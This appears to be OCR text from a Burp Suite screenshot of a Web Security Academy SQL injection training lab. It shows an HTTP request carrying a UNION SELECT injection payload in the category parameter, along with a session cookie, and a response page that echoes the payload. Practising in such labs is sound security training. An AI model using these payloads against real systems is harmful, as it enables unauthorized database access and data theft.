 Send Cancel < > Target: https://0aee0085033ffbc080f10d9f00ab005
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'xyz','test'-- HTTP/2
2 Host: 0aee0085033ffbc080f10d9f00ab005c.web-security-academy.net
3 Cookie: session=29CoCIKOHsHrvUjHykH4Dmnz75rVxxqV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0aee0085033ffbc080f10d9f00ab005c.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'xyz','test'--